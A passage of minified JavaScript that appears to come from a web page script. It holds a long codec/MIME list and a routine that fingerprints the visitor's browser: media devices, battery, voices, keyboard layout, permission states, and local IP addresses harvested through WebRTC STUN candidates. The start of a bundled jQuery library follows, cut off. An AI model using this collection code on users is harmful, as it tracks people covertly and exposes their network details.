codecs="avc1.53040c"','video/mp4; codecs="avc1.53040d"','video/mp4; codecs="avc1.530414"','video/mp4; codecs="avc1.530415"','video/mp4; codecs="avc1.530416"','video/mp4; codecs="avc1.53041e"','video/mp4; codecs="avc1.53041f"','video/mp4; codecs="avc1.530420"','video/mp4; codecs="avc1.530428"','video/mp4; codecs="avc1.530429"','video/mp4; codecs="avc1.53042a"','video/mp4; codecs="avc1.530432"','video/mp4; codecs="avc1.530433"','video/mp4; codecs="avc1.530434"','video/mp4; codecs="avc1.53043c"','video/mp4; codecs="avc1.53043d"','video/mp4; codecs="avc1.53043e"','video/mp4; codecs="avc1.53043f"','video/mp4; codecs="avc1.530440"','video/mp4; codecs="avc1.530450"','video/mp4; codecs="avc1.53046e"','video/mp4; codecs="avc1.530485"','video/mp4; codecs="avc1.56000a"','video/mp4; codecs="avc1.56000b"','video/mp4; codecs="avc1.56000c"','video/mp4; codecs="avc1.56000d"','video/mp4; codecs="avc1.560014"','video/mp4; codecs="avc1.560015"','video/mp4; codecs="avc1.560016"','video/mp4; codecs="avc1.56001e"','video/mp4; codecs="avc1.56001f"','video/mp4; codecs="avc1.560020"','video/mp4; codecs="avc1.560028"','video/mp4; codecs="avc1.560029"','video/mp4; codecs="avc1.56002a"','video/mp4; codecs="avc1.560032"','video/mp4; codecs="avc1.560033"','video/mp4; codecs="avc1.560034"','video/mp4; codecs="avc1.56003c"','video/mp4; codecs="avc1.56003d"','video/mp4; codecs="avc1.56003e"','video/mp4; codecs="avc1.56003f"','video/mp4; codecs="avc1.560040"','video/mp4; codecs="avc1.560050"','video/mp4; codecs="avc1.56006e"','video/mp4; codecs="avc1.560085"','video/mp4; codecs="avc1.56040a"','video/mp4; codecs="avc1.56040b"','video/mp4; codecs="avc1.56040c"','video/mp4; codecs="avc1.56040d"','video/mp4; codecs="avc1.560414"','video/mp4; codecs="avc1.560415"','video/mp4; codecs="avc1.560416"','video/mp4; codecs="avc1.56041e"','video/mp4; codecs="avc1.56041f"','video/mp4; codecs="avc1.560420"','video/mp4; codecs="avc1.560428"','video/mp4; codecs="avc1.560429"','video/mp4; codecs="avc1.56042a"','video/mp4; codecs="avc1.560432"','video/mp4; codecs="avc1.560433"','video/mp4; codecs="avc1.560434"','video/mp4; codecs="avc1.56043c"','video/mp4; codecs="avc1.56043d"','video/mp4; codecs="avc1.56043e"','video/mp4; codecs="avc1.56043f"','video/mp4; codecs="avc1.560440"','video/mp4; codecs="avc1.560450"','video/mp4; codecs="avc1.56046e"','video/mp4; codecs="avc1.560485"','video/mp4; codecs="avc1.56100a"','video/mp4; codecs="avc1.56100b"','video/mp4; codecs="avc1.56100c"','video/mp4; codecs="avc1.56100d"','video/mp4; codecs="avc1.561014"','video/mp4; codecs="avc1.561015"','video/mp4; codecs="avc1.561016"','video/mp4; codecs="avc1.56101e"','video/mp4; codecs="avc1.56101f"','video/mp4; codecs="avc1.561020"','video/mp4; codecs="avc1.561028"','video/mp4; codecs="avc1.561029"','video/mp4; codecs="avc1.56102a"','video/mp4; codecs="avc1.561032"','video/mp4; codecs="avc1.561033"','video/mp4; codecs="avc1.561034"','video/mp4; codecs="avc1.56103c"','video/mp4; codecs="avc1.56103d"','video/mp4; codecs="avc1.56103e"','video/mp4; codecs="avc1.56103f"','video/mp4; codecs="avc1.561040"','video/mp4; codecs="avc1.561050"','video/mp4; codecs="avc1.56106e"','video/mp4; codecs="avc1.561085"','video/mp4; codecs="avc1.58000a"','video/mp4; codecs="avc1.58000b"','video/mp4; codecs="avc1.58000c"','video/mp4; codecs="avc1.58000d"','video/mp4; codecs="avc1.580014"','video/mp4; codecs="avc1.580015"','video/mp4; codecs="avc1.580016"','video/mp4; codecs="avc1.58001e"','video/mp4; codecs="avc1.58001f"','video/mp4; codecs="avc1.580020"','video/mp4; codecs="avc1.580028"','video/mp4; codecs="avc1.580029"','video/mp4; codecs="avc1.58002a"','video/mp4; codecs="avc1.580032"','video/mp4; codecs="avc1.580033"','video/mp4; codecs="avc1.580034"','video/mp4; codecs="avc1.58003c"','video/mp4; codecs="avc1.58003d"','video/mp4; codecs="avc1.58003e"','video/mp4; codecs="avc1.58003f"','video/mp4; codecs="avc1.580040"','video/mp4; codecs="avc1.580050"','video/mp4; codecs="avc1.58006e"','video/mp4; codecs="avc1.580085"','video/mp4; codecs="avc1.64000a"','video/mp4; codecs="avc1.64000b"','video/mp4; codecs="avc1.64000c"','video/mp4; codecs="avc1.64000d"','video/mp4; codecs="avc1.640014"','video/mp4; codecs="avc1.640015"','video/mp4; codecs="avc1.640016"','video/mp4; codecs="avc1.64001E, mp4a.40.2"','video/mp4; codecs="avc1.64001e"','video/mp4; codecs="avc1.64001f"','video/mp4; codecs="avc1.640020"','video/mp4; codecs="avc1.640028"','video/mp4; codecs="avc1.640029"','video/mp4; codecs="avc1.64002a"','video/mp4; codecs="avc1.640032"','video/mp4; codecs="avc1.640033"','video/mp4; codecs="avc1.640034"','video/mp4; codecs="avc1.64003c"','video/mp4; codecs="avc1.64003d"','video/mp4; codecs="avc1.64003e"','video/mp4; codecs="avc1.64003f"','video/mp4; codecs="avc1.640040"','video/mp4; codecs="avc1.640050"','video/mp4; codecs="avc1.64006e"','video/mp4; codecs="avc1.640085"','video/mp4; codecs="avc1.64080a"','video/mp4; codecs="avc1.64080b"','video/mp4; codecs="avc1.64080c"','video/mp4; codecs="avc1.64080d"','video/mp4; codecs="avc1.640814"','video/mp4; codecs="avc1.640815"','video/mp4; codecs="avc1.640816"','video/mp4; codecs="avc1.64081e"','video/mp4; codecs="avc1.64081f"','video/mp4; codecs="avc1.640820"','video/mp4; codecs="avc1.640828"','video/mp4; codecs="avc1.640829"','video/mp4; codecs="avc1.64082a"','video/mp4; codecs="avc1.640832"','video/mp4; codecs="avc1.640833"','video/mp4; codecs="avc1.640834"','video/mp4; codecs="avc1.64083c"','video/mp4; codecs="avc1.64083d"','video/mp4; codecs="avc1.64083e"','video/mp4; codecs="avc1.64083f"','video/mp4; codecs="avc1.640840"','video/mp4; codecs="avc1.640850"','video/mp4; codecs="avc1.64086e"','video/mp4; codecs="avc1.640885"','video/mp4; codecs="avc1.6e000a"','video/mp4; codecs="avc1.6e000b"','video/mp4; codecs="avc1.6e000c"','video/mp4; codecs="avc1.6e000d"','video/mp4; codecs="avc1.6e0014"','video/mp4; codecs="avc1.6e0015"','video/mp4; codecs="avc1.6e0016"','video/mp4; codecs="avc1.6e001e"','video/mp4; codecs="avc1.6e001f"','video/mp4; codecs="avc1.6e0020"','video/mp4; codecs="avc1.6e0028"','video/mp4; codecs="avc1.6e0029"','video/mp4; codecs="avc1.6e002a"','video/mp4; codecs="avc1.6e0032"','video/mp4; codecs="avc1.6e0033"','video/mp4; codecs="avc1.6e0034"','video/mp4; codecs="avc1.6e003c"','video/mp4; codecs="avc1.6e003d"','video/mp4; codecs="avc1.6e003e"','video/mp4; codecs="avc1.6e003f"','video/mp4; codecs="avc1.6e0040"','video/mp4; codecs="avc1.6e0050"','video/mp4; codecs="avc1.6e006e"','video/mp4; codecs="avc1.6e0085"','video/mp4; codecs="avc1.6e100a"','video/mp4; codecs="avc1.6e100b"','video/mp4; codecs="avc1.6e100c"','video/mp4; codecs="avc1.6e100d"','video/mp4; codecs="avc1.6e1014"','video/mp4; codecs="avc1.6e1015"','video/mp4; codecs="avc1.6e1016"','video/mp4; codecs="avc1.6e101e"','video/mp4; codecs="avc1.6e101f"','video/mp4; codecs="avc1.6e1020"','video/mp4; codecs="avc1.6e1028"','video/mp4; codecs="avc1.6e1029"','video/mp4; codecs="avc1.6e102a"','video/mp4; codecs="avc1.6e1032"','video/mp4; codecs="avc1.6e1033"','video/mp4; codecs="avc1.6e1034"','video/mp4; codecs="avc1.6e103c"','video/mp4; codecs="avc1.6e103d"','video/mp4; codecs="avc1.6e103e"','video/mp4; codecs="avc1.6e103f"','video/mp4; codecs="avc1.6e1040"','video/mp4; codecs="avc1.6e1050"','video/mp4; codecs="avc1.6e106e"','video/mp4; codecs="avc1.6e1085"','video/mp4; codecs="avc1.76000a"','video/mp4; codecs="avc1.76000b"','video/mp4; codecs="avc1.76000c"','video/mp4; codecs="avc1.76000d"','video/mp4; codecs="avc1.760014"','video/mp4; codecs="avc1.760015"','video/mp4; codecs="avc1.760016"','video/mp4; codecs="avc1.76001e"','video/mp4; codecs="avc1.76001f"','video/mp4; codecs="avc1.760020"','video/mp4; codecs="avc1.760028"','video/mp4; codecs="avc1.760029"','video/mp4; codecs="avc1.76002a"','video/mp4; codecs="avc1.760032"','video/mp4; codecs="avc1.760033"','video/mp4; codecs="avc1.760034"','video/mp4; codecs="avc1.76003c"','video/mp4; codecs="avc1.76003d"','video/mp4; codecs="avc1.76003e"','video/mp4; codecs="avc1.76003f"','video/mp4; codecs="avc1.760040"','video/mp4; codecs="avc1.760050"','video/mp4; codecs="avc1.76006e"','video/mp4; codecs="avc1.760085"','video/mp4; codecs="avc1.7a000a"','video/mp4; codecs="avc1.7a000b"','video/mp4; codecs="avc1.7a000c"','video/mp4; codecs="avc1.7a000d"','video/mp4; codecs="avc1.7a0014"','video/mp4; codecs="avc1.7a0015"','video/mp4; codecs="avc1.7a0016"','video/mp4; codecs="avc1.7a001e"','video/mp4; codecs="avc1.7a001f"','video/mp4; codecs="avc1.7a0020"','video/mp4; codecs="avc1.7a0028"','video/mp4; codecs="avc1.7a0029"','video/mp4; codecs="avc1.7a002a"','video/mp4; codecs="avc1.7a0032"','video/mp4; codecs="avc1.7a0033"','video/mp4; codecs="avc1.7a0034"','video/mp4; codecs="avc1.7a003c"','video/mp4; codecs="avc1.7a003d"','video/mp4; codecs="avc1.7a003e"','video/mp4; codecs="avc1.7a003f"','video/mp4; codecs="avc1.7a0040"','video/mp4; codecs="avc1.7a0050"','video/mp4; codecs="avc1.7a006e"','video/mp4; codecs="avc1.7a0085"','video/mp4; codecs="avc1.7a100a"','video/mp4; codecs="avc1.7a100b"','video/mp4; codecs="avc1.7a100c"','video/mp4; codecs="avc1.7a100d"','video/mp4; codecs="avc1.7a1014"','video/mp4; codecs="avc1.7a1015"','video/mp4; codecs="avc1.7a1016"','video/mp4; codecs="avc1.7a101e"','video/mp4; codecs="avc1.7a101f"','video/mp4; codecs="avc1.7a1020"','video/mp4; codecs="avc1.7a1028"','video/mp4; codecs="avc1.7a1029"','video/mp4; codecs="avc1.7a102a"','video/mp4; codecs="avc1.7a1032"','video/mp4; codecs="avc1.7a1033"','video/mp4; codecs="avc1.7a1034"','video/mp4; codecs="avc1.7a103c"','video/mp4; codecs="avc1.7a103d"','video/mp4; codecs="avc1.7a103e"','video/mp4; codecs="avc1.7a103f"','video/mp4; codecs="avc1.7a1040"','video/mp4; codecs="avc1.7a1050"','video/mp4; codecs="avc1.7a106e"','video/mp4; codecs="avc1.7a1085"','video/mp4; codecs="avc1.80000a"','video/mp4; codecs="avc1.80000b"','video/mp4; codecs="avc1.80000c"','video/mp4; codecs="avc1.80000d"','video/mp4; codecs="avc1.800014"','video/mp4; codecs="avc1.800015"','video/mp4; codecs="avc1.800016"','video/mp4; codecs="avc1.80001e"','video/mp4; codecs="avc1.80001f"','video/mp4; codecs="avc1.800020"','video/mp4; codecs="avc1.800028"','video/mp4; codecs="avc1.800029"','video/mp4; codecs="avc1.80002a"','video/mp4; codecs="avc1.800032"','video/mp4; codecs="avc1.800033"','video/mp4; codecs="avc1.800034"','video/mp4; codecs="avc1.80003c"','video/mp4; codecs="avc1.80003d"','video/mp4; codecs="avc1.80003e"','video/mp4; codecs="avc1.80003f"','video/mp4; codecs="avc1.800040"','video/mp4; codecs="avc1.800050"','video/mp4; codecs="avc1.80006e"','video/mp4; codecs="avc1.800085"','video/mp4; codecs="avc1.8a000a"','video/mp4; codecs="avc1.8a000b"','video/mp4; codecs="avc1.8a000c"','video/mp4; codecs="avc1.8a000d"','video/mp4; codecs="avc1.8a0014"','video/mp4; codecs="avc1.8a0015"','video/mp4; codecs="avc1.8a0016"','video/mp4; codecs="avc1.8a001e"','video/mp4; codecs="avc1.8a001f"','video/mp4; codecs="avc1.8a0020"','video/mp4; codecs="avc1.8a0028"','video/mp4; codecs="avc1.8a0029"','video/mp4; codecs="avc1.8a002a"','video/mp4; codecs="avc1.8a0032"','video/mp4; codecs="avc1.8a0033"','video/mp4; codecs="avc1.8a0034"','video/mp4; codecs="avc1.8a003c"','video/mp4; codecs="avc1.8a003d"','video/mp4; codecs="avc1.8a003e"','video/mp4; codecs="avc1.8a003f"','video/mp4; codecs="avc1.8a0040"','video/mp4; codecs="avc1.8a0050"','video/mp4; codecs="avc1.8a006e"','video/mp4; codecs="avc1.8a0085"','video/mp4; codecs="avc1.f4000a"','video/mp4; codecs="avc1.f4000b"','video/mp4; codecs="avc1.f4000c"','video/mp4; codecs="avc1.f4000d"','video/mp4; codecs="avc1.f40014"','video/mp4; codecs="avc1.f40015"','video/mp4; codecs="avc1.f40016"','video/mp4; codecs="avc1.f4001e"','video/mp4; codecs="avc1.f4001f"','video/mp4; codecs="avc1.f40020"','video/mp4; codecs="avc1.f40028"','video/mp4; codecs="avc1.f40029"','video/mp4; codecs="avc1.f4002a"','video/mp4; codecs="avc1.f40032"','video/mp4; codecs="avc1.f40033"','video/mp4; codecs="avc1.f40034"','video/mp4; codecs="avc1.f4003c"','video/mp4; codecs="avc1.f4003d"','video/mp4; codecs="avc1.f4003e"','video/mp4; codecs="avc1.f4003f"','video/mp4; codecs="avc1.f40040"','video/mp4; codecs="avc1.f40050"','video/mp4; codecs="avc1.f4006e"','video/mp4; codecs="avc1.f40085"','video/mp4; codecs="avc1.f4100a"','video/mp4; codecs="avc1.f4100b"','video/mp4; codecs="avc1.f4100c"','video/mp4; codecs="avc1.f4100d"','video/mp4; codecs="avc1.f41014"','video/mp4; codecs="avc1.f41015"','video/mp4; codecs="avc1.f41016"','video/mp4; codecs="avc1.f4101e"','video/mp4; codecs="avc1.f4101f"','video/mp4; codecs="avc1.f41020"','video/mp4; codecs="avc1.f41028"','video/mp4; codecs="avc1.f41029"','video/mp4; codecs="avc1.f4102a"','video/mp4; codecs="avc1.f41032"','video/mp4; codecs="avc1.f41033"','video/mp4; codecs="avc1.f41034"','video/mp4; codecs="avc1.f4103c"','video/mp4; codecs="avc1.f4103d"','video/mp4; codecs="avc1.f4103e"','video/mp4; codecs="avc1.f4103f"','video/mp4; codecs="avc1.f41040"','video/mp4; codecs="avc1.f41050"','video/mp4; codecs="avc1.f4106e"','video/mp4; codecs="avc1.f41085"','video/mp4; codecs="avc1x"','video/mp4; codecs="avc2"','video/mp4; codecs="avc3"','video/mp4; codecs="avc3.42001E"','video/mp4; codecs="avc4"','video/mp4; codecs="avcp"','video/mp4; codecs="drac"','video/mp4; codecs="dvav"','video/mp4; codecs="dvhe"','video/mp4; codecs="encf"','video/mp4; codecs="encm"','video/mp4; codecs="encs"','video/mp4; codecs="enct"','video/mp4; codecs="encv"','video/mp4; codecs="fdp "','video/mp4; codecs="flac"','video/mp4; codecs="hev1"','video/mp4; codecs="hev1.1.6.L93.90"','video/mp4; codecs="hev1.1.6.L93.B0"','video/mp4; codecs="hvc1"','video/mp4; codecs="hvc1.1.6.L93.90"','video/mp4; codecs="hvc1.1.6.L93.B0"','video/mp4; codecs="hvt1"','video/mp4; codecs="ixse"','video/mp4; codecs="lavc1337"','video/mp4; codecs="lhe1"','video/mp4; codecs="lht1"','video/mp4; codecs="lhv1"','video/mp4; codecs="m2ts"','video/mp4; codecs="mett"','video/mp4; codecs="metx"','video/mp4; codecs="mjp2"','video/mp4; codecs="mlix"','video/mp4; codecs="mp4a.40.02"','video/mp4; codecs="mp4a.40.29"','video/mp4; codecs="mp4a.40.5"','video/mp4; codecs="mp4a.67"','video/mp4; codecs="mp4s"','video/mp4; codecs="mp4v"','video/mp4; codecs="mp4v.20.240, mp4a.40.2"','video/mp4; codecs="mp4v.20.8, mp4a.40.2"','video/mp4; codecs="mvc1"','video/mp4; codecs="mvc2"','video/mp4; codecs="mvc3"','video/mp4; codecs="mvc4"','video/mp4; codecs="mvd1"','video/mp4; codecs="mvd2"','video/mp4; codecs="mvd3"','video/mp4; codecs="mvd4"','video/mp4; codecs="oksd"','video/mp4; codecs="pm2t"','video/mp4; codecs="prtp"','video/mp4; codecs="resv"','video/mp4; codecs="rm2t"','video/mp4; codecs="rrtp"','video/mp4; codecs="rsrp"','video/mp4; codecs="rtmd"','video/mp4; codecs="rtp "','video/mp4; codecs="s263"','video/mp4; codecs="sm2t"','video/mp4; codecs="srtp"','video/mp4; codecs="stpp"','video/mp4; codecs="svc1"','video/mp4; codecs="svc2"','video/mp4; codecs="svcM"','video/mp4; codecs="tc64"','video/mp4; codecs="tmcd"','video/mp4; codecs="tx3g"','video/mp4; codecs="unid"','video/mp4; codecs="urim"','video/mp4; codecs="vc-1"','video/mp4; codecs="vp08"','video/mp4; codecs="vp09"','video/mp4; codecs="vp09.00.10.08"','video/mp4; codecs="vp09.00.50.08"','video/mp4; codecs="vp09.01.20.08.01"','video/mp4; codecs="vp09.01.20.08.01.01.01.01.00"','video/mp4; codecs="vp09.02.10.10.01.09.16.09.01"','video/mp4; codecs="wvtt"',"video/mp4; codecs=bogus","video/mp4; codecs=mp4a.40.2","video/mpeg","video/mpeg2","video/mpeg4","video/msvideo","video/ogg",'video/ogg; codecs="dirac, flac"','video/ogg; codecs="dirac, vorbis"','video/ogg; codecs="flac"','video/ogg; codecs="theora"','video/ogg; codecs="theora, flac"','video/ogg; codecs="theora, speex"','video/ogg; codecs="theora, vorbis"','video/ogg; codecs="vp8"',"video/ogg; codecs=opus","video/ogg; codecs=speex","video/quicktime","video/vnd.rn-realvideo","video/wavelet","video/webm",'video/webm; codecs="av01.0.04M.08"','video/webm; codecs="vorbis"','video/webm; codecs="vorbis,vp9"','video/webm; codecs="vp09.02.10.08"','video/webm; codecs="vp8"','video/webm; codecs="vp8, opus"','video/webm; codecs="vp8, vorbis"','video/webm; codecs="vp8.0"','video/webm; codecs="vp8.0, vorbis"','video/webm; codecs="vp9"','video/webm; codecs="vp9, opus"','video/webm; codecs="vp9, vorbis"',"video/webm; codecs=vorbis",'video/x-dv; codecs="avc3.12345"',"video/x-flv","video/x-la-asf","video/x-m4v",'video/x-m4v; codecs="avc1.42AC23"',"video/x-matroska",'video/x-matroska; codecs="theora"','video/x-matroska; codecs="theora, vorbis"',"video/x-mkv","video/x-mng","video/x-mpeg","video/x-mpeg2","video/x-ms-wmv","video/x-msvideo","video/x-theora"],15,(a=>{try{const d={mimeType:a},n=i.canPlayType(a),t=o.canPlayType(a),r=MediaSource.isTypeSupported(a),l=!!c&&MediaRecorder.isTypeSupported(a);n&&(d.audioPlayType=n),t&&(d.videoPlayType=t),r&&(d.mediaSource=r),l&&(d.mediaRecorder=l),(d.audioPlayType||d.videoPlayType||d.mediaSource||d.mediaRecorder)&&e.push(d)}catch(a){}})),e})),e(c,"mediaDevices",(async()=>{try{return await navigator.mediaDevices.enumerateDevices()}catch(a){}return null})),e(c,"defaultCS",(async()=>{const a=document.createElement("iframe");document.body.appendChild(a);const e={},o=a.contentWindow.getComputedStyle(a.contentDocument.body);for(const a in o)e[a]=o[a];return a.remove(),e})),e(c,"battery",(()=>new Promise((function(a){"getBattery"in navigator?navigator.getBattery().then((function(e){a({charging:e.charging,chargingTime:e.chargingTime,dischargingTime:e.dischargingTime,level:e.level})})):a({})})))),e(c,"voices",(()=>new Promise((async a=>{try{const e=window,o="speechSynthesis"in e;if(o&&speechSynthesis.getVoices(),await new Promise(setTimeout).catch((a=>a)),!o)return a([]);let i=!1;const c=()=>{const o=e.speechSynthesis.getVoices();if(!o||!o.length)return;i=!0;const c=o.map((a=>({default:a.default,lang:a.lang,localService:a.localService,name:a.name,voiceURI:a.voiceURI})));return a(c)};c(),e.speechSynthesis.onvoiceschanged=c;setTimeout((()=>{if(!i)return a([])}),1e3)}catch(e){return a([])}})))),e(c,"rtc",(()=>{const a=[];let e=window.RTCPeerConnection||window.mozRTCPeerConnection||window.webkitRTCPeerConnection;return new Promise((function(o){try{if(e){let i=new e({iceServers:[{urls:"stun:stun.l.google.com:19302"}]}),c=function(){},d=/([0-9]{1,3}(\.[0-9]{1,3}){3}|[a-f0-9]{1,4}(:[a-f0-9]{1,4}){7})/;i.createDataChannel(""),setTimeout((function(){o(a)}),2e3);let n=i.createOffer();n instanceof Promise?n.then((function(a){return i.setLocalDescription(a)})).then((function(){})):i.createOffer((function(a){i.setLocalDescription(a,c,c)}),c),i.onicecandidate=function(e){if(e&&e.candidate&&e.candidate.candidate){let o=d.exec(e.candidate.candidate);a.push({candidate:e.candidate.candidate,reg:o})}}}else o(a)}catch(e){o(a)}}))})),e(c,"keyboard",(async()=>{if(!("keyboard"in navigator)||!navigator.keyboard)return[];const a=await navigator.keyboard.getLayoutMap();return["Sleep","WakeUp","KeyA","KeyB","KeyC","KeyD","KeyE","KeyF","KeyG","KeyH","KeyI","KeyJ","KeyK","KeyL","KeyM","KeyN","KeyO","KeyP","KeyQ","KeyR","KeyS","KeyT","KeyU","KeyV","KeyW","KeyX","KeyY","KeyZ","Digit1","Digit2","Digit3","Digit4","Digit5","Digit6","Digit7","Digit8","Digit9","Digit0","Enter","Escape","Backspace","Tab","Space","Minus","Equal","BracketLeft","BracketRight","Backslash","Semicolon","Quote","Backquote","Comma","Period","Slash","CapsLock","F1","F2","F3","F4","F5","F6","F7","F8","F9","F10","F11","F12","F13","F14","F15","F16","F17","F18","F19","F20","F21","F22","F23","F24","PrintScreen","ScrollLock","Pause","Insert","Home","PageUp","Delete","End","PageDown","ArrowRight","ArrowLeft","ArrowDown","ArrowUp","NumLock","Numpad1","Numpad2","Numpad3","Numpad4","Numpad5","Numpad6","Numpad7","Numpad8","Numpad9","Numpad0","NumpadDivide","NumpadMultiply","NumpadSubtract","NumpadAdd","NumpadEnter","NumpadDecimal","NumpadEqual","NumpadParenLeft","NumpadParenRight","IntlBackslash","ContextMenu","Power","Help","Undo","Cut","Copy","Paste","AudioVolumeMute","AudioVolumeUp","AudioVolumeDown","NumpadComma","IntlRo","KanaMode","IntlYen","Convert","NonConvert","Lang1","Lang2","Lang3","Lang4","ControlLeft","ShiftLeft","AltLeft","MetaLeft","ControlRight","ShiftRight","AltRight","MetaRight","MediaTrackNext","MediaTrackPrevious","MediaStop","Eject","MediaPlayPause","MediaSelect","LaunchMail","LaunchApp2","LaunchApp1","BrowserSearch","BrowserHome","BrowserBack","BrowserForward","BrowserStop","BrowserRefresh","BrowserFavorites"].reduce(((e,o)=>(e[o]=a.get(o),e)),{})})),e(c,"windowVersion",(async()=>Object.getOwnPropertyNames(window).filter((a=>!/_|\d{3,}/.test(a))))),e(c,"htmlElementVersion",(async()=>{const a=[];for(const e in document.documentElement)a.push(e);return a})),e(c,"permissions",(async()=>{const a={};return await Promise.all(["storage-access","push","speaker","device-info","bluetooth","midi","background-fetch","background-sync","accelerometer","gyroscope","magnetometer","screen-wake-lock","clipboard","clipboard-read","clipboard-write","payment-handler","periodic-background-sync","geolocation","notifications","camera","microphone","display-capture","persistent-storage","ambient-light-sensor","accessibility-events","nfc","idle-detection","system-wake-lock","window-placement","font-access"].map((e=>new Promise((o=>{navigator.permissions.query({name:e}).then((({state:i})=>{a[e]={state:i},o()})).catch((i=>{a[e]={exType:i.constructor.name,msg:i.message},o()}))}))))),a}))]),JSON.stringify(c)};
if(typeof jQuery=='undefined'){
!function(e,t){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(C,e){"use strict";var t=[],r=Object.getPrototypeOf,s=t.slice,g=t.flat?function(e){return t.flat.call(e)}:function(e){return t.concat.apply([],e)},u=t.push,i=t.indexOf,n={},o=n.toString,y=n.hasOwnProperty,a=y.toString,l=a.call(Object),v={},m=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType&&"function"!=typeof e.item},x=function(e){return null!=e&&e===e.window},E=C.document,c={type:!0,src:!0,nonce:!0,noModule:!0};function b(e,t,n){var r,i,o=(n=n||E).createElement("script");if(o.text=e,t)for(r in c)(i=t[r]||t.getAttribute&&t.getAttribute(r))&&o.setAttribute(r,i);n.head.appendChild(o).parentNode.removeChild(o)}function w(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?n[o.call(e)]||"object":typeof e}var f="3.6.1",S=function(e,t){return new S.fn.init(e,t)};function p(e){var t=!!e&&"length"in e&&e.length,n=w(e);return!m(e)&&!x(e)&&("array"===n||0===t||"number"==typeof t&&0<t&&t-1 in e)}S.fn=S.prototype={jquery:f,constructor:S,length:0,toArray:function(){return s.call(this)},get:function(e){return null==e?s.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=S.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return S.each(this,e)},map:function(n){return this.pushStack(S.map(this,function(e,t){return n.call(e,t,e)}))},slice:function(){return this.pushStack(s.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(S.grep(this,function(e,t){return(t+1)%2}))},odd:function(){return this.pushStack(S.grep(this,function(e,t){return t%2}))},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(0<=n&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:u,sort:t.sort,splice:t.splice},S.extend=S.fn.extend=function(){var e,t,n,r,i,o,a=arguments[0]||{},s=1,u=arguments.length,l=!1;for("boolean"==typeof a&&(l=a,a=arguments[s]||{},s++),"object"==typeof a||m(a)||(a={}),s===u&&(a=this,s--);s<u;s++)if(null!=(e=arguments[s]))for(t in e)r=e[t],"__proto__"!==t&&a!==r&&(l&&r&&(S.isPlainObject(r)||(i=Array.isArray(r)))?(n=a[t],o=i&&!Array.isArray(n)?[]:i||S.isPlainObject(n)?n:{},i=!1,a[t]=S.extend(l,o,r)):void 0!==r&&(a[t]=r));return a},S.extend({expando:"jQuery"+(f+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==o.call(e))&&(!(t=r(e))||"function"==typeof(n=y.call(t,"constructor")&&t.constructor)&&a.call(n)===l)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t,n){b(e,{nonce:t&&t.nonce},n)},each:function(e,t){var n,r=0;if(p(e)){for(n=e.length;r<n;r++)if(!1===t.call(e[r],r,e[r]))break}else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},makeArray:function(e,t){var n=t||[];return null!=e&&(p(Object(e))?S.merge(n,"string"==typeof e?[e]:e):u.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:i.call(t,e,n)},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;r<n;r++)e[i++]=t[r];return e.length=i,e},grep:function(e,t,n){for(var r=[],i=0,o=e.length,a=!n;i<o;i++)!t(e[i],i)!==a&&r.push(e[i]);return r},map:function(e,t,n){var r,i,o=0,a=[];if(p(e))for(r=e.length;o<r;o++)null!=(i=t(e[o],o,n))&&a.push(i);else for(o in e)null!=(i=t(e[o],o,n))&&a.push(i);return g(a)},guid:1,support:v}),"function"==typeof Symbol&&(S.fn[Symbol.iterator]=t[Symbol.iterator]),S.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){n["[object "+t+"]"]=t.toLowerCase()});var d=function(n){var e,d,b,o,i,h,f,g,w,u,l,T,C,a,E,y,s,c,v,S="sizzle"+1*new Date,p=n.document,k=0,r=0,m=ue(),x=ue(),A=ue(),N=ue(),j=function(e,t){return e===t&&(l=!0),0},D={}.hasOwnProperty,t=[],q=t.pop,L=t.push,H=t.push,O=t.slice,P=function(e,t){for(var n=0,r=e.length;n<r;n++)if(e[n]===t)return n;return-1},R="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",M="[\\x20\\t\\r\\n\\f]",I="(?:\\\\[\\da-fA-F]{1,6}"+M+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",W="\\["+M+"*("+I+")(?:"+M+"*([*^$|!~]?=)"+M+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+I+"))|)"+M+"*\\]",F=":("+I+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+W+")*)|.*)\\)|)",$=new RegExp(M+"+","g"),B=new RegExp("^"+M+"+|((?:^|[^\\\\])(?:\\\\.)*)"+M+"+$","g"),_=new RegExp("^"+M+"*,"+M+"*"),z=new RegExp("^"+M+"*([>+~]|"+M+")"+M+"*"),U=new RegExp(M+"|>"),X=new RegExp(F),V=new RegExp("^"+I+"$"),G={ID:new RegExp("^#("+I+")"),CLASS:new RegExp("^\\.("+I+")"),TAG:new RegExp("^("+I+"|[*])"),ATTR:new RegExp("^"+W),PSEUDO:new RegExp("^"+F),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+M+"*(even|odd|(([+-]|)(\\d*)n|)"+M+"*(?:([+-]|)"+M+"*(\\d+)|))"+M+"*\\)|)","i"),bool:new RegExp("^(?:"+R+")$","i"),needsContext:new RegExp("^"+M+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+M+"*((?:-\\d)?\\d*)"+M+"*\\)|)(?=[^-]|$)","i")},Y=/HTML$/i,Q=/^(?:input|select|textarea|button)$/i,J=/^h\d$/i,K=/^[^{]+\{\s*\[native 